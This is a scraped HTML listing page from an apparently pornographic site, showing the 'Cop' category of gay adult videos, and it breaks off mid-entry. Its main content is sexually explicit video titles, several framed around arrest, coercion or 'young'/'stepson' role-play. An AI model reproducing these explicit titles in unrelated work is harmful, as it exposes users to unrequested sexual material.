

--- FILE ---
content_type: text/html
request_url: https://gaydadporn.com/en/category/4342677509/Cop/popular/1/
body_size: 7529
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Gay Dad Porn - Discover hot gay dad porn videos and Cop sex scenes</title>
        <meta name="description" content="Enjoy high-quality gay dad Cop porn videos featuring delectable hunks indulging in wild sex." />
        <link rel="alternate" hreflang="en" href="/en/category/4342677509/Cop/popular/1/" />
 
        <link rel="canonical" href="https://gaydadporn.com/en/category/4342677509/Cop/popular/1/"  />
        <link href="/assets/css/styles.css" rel="stylesheet">
		<link type="image/png" sizes="32x32" rel="icon" href="/favicon.png">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="apple-touch-fullscreen" content="YES">
    </head>
<body>
<script type="text/javascript">var CID=4342677509;</script>
<script src="/js/2UzD481OZhLwd1K.js" type="text/javascript"></script>      
        
        
        <!-- Content START -->
        <main class="wrapper">
            <div class="content">     
            
                <!-- Site Header START -->
                <header class="site-header">
                    
                    
                    <!-- Logotype START -->
                    <a class="logotype" href="/" target="_self">
                        Gay<span>Dad</span>Porn <!-- Logotype Text. Use <span> for highlight some word. -->
                    </a>
                    <!-- Logotype END -->
                    
                    
                    
                    <button class="menu-btn"></button><!-- Header Menu Open Button -->
                    <button class="search-btn"></button><!-- Header Search Open Button -->
                        
                    
                    <!-- Header Menu START -->
                    <nav>
                        <ul>
                            
                            <!-- Menu Link START -->
                            <li>
                                <a class="home" href="/">Home</a>
                            </li>
                            <!-- Menu Link END -->
							
                            <!-- Menu Link START -->
                            <li>
                                <a class="videos" href="/en/category/4342677509/Cop/popular/1/" target="_self">Most Viewed</a>
                            </li>
                            <!-- Menu Link END -->
                            
                            <!-- Menu Link START -->
                            <li>
                                <a class="categories" href="/en/category/4342677509/Cop/latest/1/" target="_self">Last Added</a>
                            </li>
                            <!-- Menu Link END -->
							
                            <!-- Menu Link START -->
                            <li>
                                <a class="stars" href="https://livesexhookers.com/">Live Sex Cams</a>
                            </li>
                            <!-- Menu Link END -->
                            
                            
                            <!-- Menu Link START -->
                            <li>
                                <a class="channels" href="https://pornsites.love/">Porn Sites</a>
                            </li>
                            <!-- Menu Link END -->
                            
                            
                        </ul>
                    </nav>
                    <!-- Header Menu END -->
                    
                    
                    <!-- Search END -->
                    <div class="search">
                        <form action="/en/search/" target="_self">
                            <div class="search-input">
                                <input type="text" placeholder="Find some videos..." name="search">
                            </div>
                            <button type="submit" title="Find"></button>
                        </form>
                    </div>
                    <!-- Search END -->
                        
                            
                </header>
                <!-- Site Header END -->
                
                
                
                <!-- ===================================================== -->
                
                
            
                <!-- All Categories Section START -->
                <section>
                    
                    
                    <!-- Section Header START -->
                    <header>
                        <h1>Cop - Gay Dad Porn</h1>
                    </header>
                    <!-- Section Header END -->
                    
                    
                    <!-- Thumbnails List START -->
                    <!-- Better to use 12/24/36/48 and e.t.c thumbnails number to have filled last row on all resolutions (Just for Feng-Shui) -->
                    <div class="thumbs-list ">
                        
         

                        <article class="thumb">
                            <a href="/en/video/2705852731939861874/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb935cbb572" src="/thumbs/874/2705852731939861874_0.jpg" alt="Chinese daddies police training (no cum)" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Chinese daddies police training (no cum)<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">7.03.2023</li> <!-- Likes Count -->
                                    <li class="views">5671</li> <!-- Views Count -->
                                    <li class="dur">16:57</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/2705852732046424120/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb93c25b838" src="/thumbs/120/2705852732046424120_0.jpg" alt="Cop and Business man get nasty" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Cop and Business man get nasty<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">5.03.2023</li> <!-- Likes Count -->
                                    <li class="views">802</li> <!-- Views Count -->
                                    <li class="dur">17:22</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/2705852733415578262/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb98dc15a96" src="/thumbs/262/2705852733415578262_0.jpg" alt="Behind The Scenes Of BAD COP" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Behind The Scenes Of BAD COP<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">7.03.2023</li> <!-- Likes Count -->
                                    <li class="views">648</li> <!-- Views Count -->
                                    <li class="dur">9:47</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/1892856896584200409/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1a44c751938cb0d9" src="/thumbs/409/1892856896584200409_0.jpg" alt="Suspect gets ass rammed by beefy bear cop" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Suspect gets ass rammed by beefy bear cop<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">11.12.2023</li> <!-- Likes Count -->
                                    <li class="views">311</li> <!-- Views Count -->
                                    <li class="dur">1:42</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/2705852731945565648/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb93622bdd0" src="/thumbs/648/2705852731945565648_0.jpg" alt="Cute though very bad boy fucked by brutal gay cop" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Cute though very bad boy fucked by brutal gay cop<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">4.03.2023</li> <!-- Likes Count -->
                                    <li class="views">13093</li> <!-- Views Count -->
                                    <li class="dur">2:01</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/2705852733622773326/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb99a1ae64e" src="/thumbs/326/2705852733622773326_0.jpg" alt="Dirty cop" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Dirty cop<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">7.03.2023</li> <!-- Likes Count -->
                                    <li class="views">430</li> <!-- Views Count -->
                                    <li class="dur">14:16</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/2705852735119730366/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9f354a6be" src="/thumbs/366/2705852735119730366_0.jpg" alt="Bear Police Officers Master and Slave" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Bear Police Officers Master and Slave<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">7.03.2023</li> <!-- Likes Count -->
                                    <li class="views">426</li> <!-- Views Count -->
                                    <li class="dur">17:54</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/2705852734743305739/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9dce4de0b" src="/thumbs/739/2705852734743305739_0.jpg" alt="Police Officer Bear Fucks a Showering Hairy Daddy" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Police Officer Bear Fucks a Showering Hairy Daddy<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">7.03.2023</li> <!-- Likes Count -->
                                    <li class="views">384</li> <!-- Views Count -->
                                    <li class="dur">18:35</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/2705852732041519959/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb93bdae357" src="/thumbs/959/2705852732041519959_0.jpg" alt="Prisoner Locked up by horny Cop" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Prisoner Locked up by horny Cop<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">7.03.2023</li> <!-- Likes Count -->
                                    <li class="views">384</li> <!-- Views Count -->
                                    <li class="dur">16:22</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/2705852733607839263/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb99937061f" src="/thumbs/263/2705852733607839263_0.jpg" alt="Police man in squad card" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Police man in squad card<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">7.03.2023</li> <!-- Likes Count -->
                                    <li class="views">200</li> <!-- Views Count -->
                                    <li class="dur">0:15</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/2705852731425935007/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb91729ce9f" src="/thumbs/7/2705852731425935007_0.jpg" alt="A police officer daddy fuck hard latino papi" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>A police officer daddy fuck hard latino papi<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">7.03.2023</li> <!-- Likes Count -->
                                    <li class="views">200</li> <!-- Views Count -->
                                    <li class="dur">9:07</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/1892856897245501737/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1a44c751baf75929" src="/thumbs/737/1892856897245501737_0.jpg" alt="Naughty Boy Arrested And Fucked By Raunchy Police" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Naughty Boy Arrested And Fucked By Raunchy Police<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">20.12.2023</li> <!-- Likes Count -->
                                    <li class="views">206</li> <!-- Views Count -->
                                    <li class="dur">4:59</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/763937296962456526/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="a9a0cec901e8bce" src="/thumbs/526/763937296962456526_0.jpg" alt="Sturdy straight cop cock sucked and tugged by mature" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Sturdy straight cop cock sucked and tugged by mature<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">11.03.2024</li> <!-- Likes Count -->
                                    <li class="views">160</li> <!-- Views Count -->
                                    <li class="dur">7:05</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/3824942640420778813/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10e886733d" src="/thumbs/813/3824942640420778813_0.jpg" alt="cop and twink bareback" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>cop and twink bareback<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">7.03.2023</li> <!-- Likes Count -->
                                    <li class="views">242</li> <!-- Views Count -->
                                    <li class="dur">21:11</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/2705852734862640875/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9e401c6eb" src="/thumbs/875/2705852734862640875_0.jpg" alt="Leather Cigar smoking Cop and bear" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Leather Cigar smoking Cop and bear<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">7.03.2023</li> <!-- Likes Count -->
                                    <li class="views">813</li> <!-- Views Count -->
                                    <li class="dur">15:24</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/14962494127477682888/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="cfa575225e2cf2c8" src="/thumbs/888/14962494127477682888_0.jpg" alt="Jake Steel pounded by police officers in drilling threesome" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Jake Steel pounded by police officers in drilling threesome<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">5.03.2024</li> <!-- Likes Count -->
                                    <li class="views">456</li> <!-- Views Count -->
                                    <li class="dur">10:05</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/3824942637586711104/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed103f9a0240" src="/thumbs/104/3824942637586711104_0.jpg" alt="Mature cop roughly ass pounding his young charge" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Mature cop roughly ass pounding his young charge<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">7.03.2023</li> <!-- Likes Count -->
                                    <li class="views">345</li> <!-- Views Count -->
                                    <li class="dur">3:30</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/2705852733588797782/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb998147956" src="/thumbs/782/2705852733588797782_0.jpg" alt="Horny daddy cop fuck kinky gay twink" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Horny daddy cop fuck kinky gay twink<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">4.03.2023</li> <!-- Likes Count -->
                                    <li class="views">59</li> <!-- Views Count -->
                                    <li class="dur">6:32</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/4523744117239388073/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3ec7914e8ad117a9" src="/thumbs/73/4523744117239388073_0.jpg" alt="Police Officer Killian Knox Dominates Stepson While Stepmom Is Away" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Police Officer Killian Knox Dominates Stepson While Stepmom Is Away<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">15.03.2024</li> <!-- Likes Count -->
                                    <li class="views">154</li> <!-- Views Count -->
                                    <li class="dur">12:28</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/2705852732535091138/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb959462fc2" src="/thumbs/138/2705852732535091138_0.jpg" alt="Twink Gets Barebacked By Muscle Cop" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Twink Gets Barebacked By Muscle Cop<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">7.03.2023</li> <!-- Likes Count -->
                                    <li class="views">464</li> <!-- Views Count -->
                                    <li class="dur">12:52</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/2705852733173600659/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb97f551193" src="/thumbs/659/2705852733173600659_0.jpg" alt="Bear Cop Mike Anthony Motor Cycle JO" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Bear Cop Mike Anthony Motor Cycle JO<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">7.03.2023</li> <!-- Likes Count -->
                                    <li class="views">319</li> <!-- Views Count -->
                                    <li class="dur">18:28</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/193656357280417173/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="2b0016e50320595" src="/thumbs/173/193656357280417173_0.jpg" alt="Fit Boy Sptiroasted By Cops" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Fit Boy Sptiroasted By Cops<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">11.03.2024</li> <!-- Likes Count -->
                                    <li class="views">139</li> <!-- Views Count -->
                                    <li class="dur">12:52</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/3843279351518989700/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3556123527e20d84" src="/thumbs/700/3843279351518989700_0.jpg" alt="Cute though very bad boy fucked by b. gay cop" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Cute though very bad boy fucked by b. gay cop<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">11.03.2024</li> <!-- Likes Count -->
                                    <li class="views">144</li> <!-- Views Count -->
                                    <li class="dur">2:01</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/2705852734278475660/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9c1301f8c" src="/thumbs/660/2705852734278475660_0.jpg" alt="Daddy police man arresting young twink boy toy baton guy cop" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Daddy police man arresting young twink boy toy baton guy cop<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">7.03.2023</li> <!-- Likes Count -->
                                    <li class="views">189</li> <!-- Views Count -->
                                    <li class="dur">21:14</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/3824942636887737097/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed1015f08309" src="/thumbs/97/3824942636887737097_0.jpg" alt="YoungPerps - Bearded daddy mall cop fucks straight boy shoplifter hard" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>YoungPerps - Bearded daddy mall cop fucks straight boy shoplifter hard<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">7.03.2023</li> <!-- Likes Count -->
                                    <li class="views">246</li> <!-- Views Count -->
                                    <li class="dur">8:39</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/13279880863229417777/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="b84b9d49084c1931" src="/thumbs/777/13279880863229417777_0.jpg" alt="The Men of Law - Bara Yaoi" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>The Men of Law - Bara Yaoi<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">24.02.2024</li> <!-- Likes Count -->
                                    <li class="views">28</li> <!-- Views Count -->
                                    <li class="dur">2:07</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/2705852733533872074/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb994ce5fca" src="/thumbs/74/2705852733533872074_0.jpg" alt="Corrupt Police Officer Fucks Young Offender" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Corrupt Police Officer Fucks Young Offender<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">7.03.2023</li> <!-- Likes Count -->
                                    <li class="views">303</li> <!-- Views Count -->
                                    <li class="dur">11:20</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/3824942640328614726/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10e3082346" src="/thumbs/726/3824942640328614726_0.jpg" alt="Dad And Son Fucked By Ebony Cop For Stealing" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Dad And Son Fucked By Ebony Cop For Stealing<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">7.03.2023</li> <!-- Likes Count -->
                                    <li class="views">255</li> <!-- Views Count -->
                                    <li class="dur">8:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/3824942639461720964/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10af5c6384" src="/thumbs/964/3824942639461720964_0.jpg" alt="Daddy Cop Arressts Then Fucks Twink" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Daddy Cop Arressts Then Fucks Twink<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">5.03.2023</li> <!-- Likes Count -->
                                    <li class="views">324</li> <!-- Views Count -->
                                    <li class="dur">18:47</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/2705852734367890763/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9c6847d4b" src="/thumbs/763/2705852734367890763_0.jpg" alt="Cigar Smoking Cop sucked by leather boy" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Cigar Smoking Cop sucked by leather boy<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">5.03.2023</li> <!-- Likes Count -->
                                    <li class="views">273</li> <!-- Views Count -->
                                    <li class="dur">7:55</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/2705852734666198977/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9d84c4fc1" src="/thumbs/977/2705852734666198977_0.jpg" alt="Sex-frenzied cop stretches hunky convicts ass" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Sex-frenzied cop stretches hunky convicts ass<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">5.03.2023</li> <!-- Likes Count -->
                                    <li class="views">186</li> <!-- Views Count -->
                                    <li class="dur">2:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/2705852734343647049/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9c5128f49" src="/thumbs/49/2705852734343647049_0.jpg" alt="Horny Cop Talks Dirty &amp; Jerks Off" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Horny Cop Talks Dirty &amp; Jerks Off<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">5.03.2023</li> <!-- Likes Count -->
                                    <li class="views">358</li> <!-- Views Count -->
                                    <li class="dur">1:43</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/4147510296076335979/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="398eeaa3cbe7bb6b" src="/thumbs/979/4147510296076335979_0.jpg" alt="DylanLucas Daddy Cop Seduces Twink" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>DylanLucas Daddy Cop Seduces Twink<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">11.03.2024</li> <!-- Likes Count -->
                                    <li class="views">17</li> <!-- Views Count -->
                                    <li class="dur">10:22</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/2705852731745586597/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb92a374da5" src="/thumbs/597/2705852731745586597_0.jpg" alt="Aged cop enjoys gangbang with young troublemakers" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Aged cop enjoys gangbang with young troublemakers<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">7.03.2023</li> <!-- Likes Count -->
                                    <li class="views">224</li> <!-- Views Count -->
                                    <li class="dur">3:30</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/11684054093261545949/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="a226194b054da1dd" src="/thumbs/949/11684054093261545949_0.jpg" alt="Nasty dirty gay daddy big dick cop police suck boy The homie takes" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Nasty dirty gay daddy big dick cop police suck boy The homie takes<</h3> <!-- Title -->
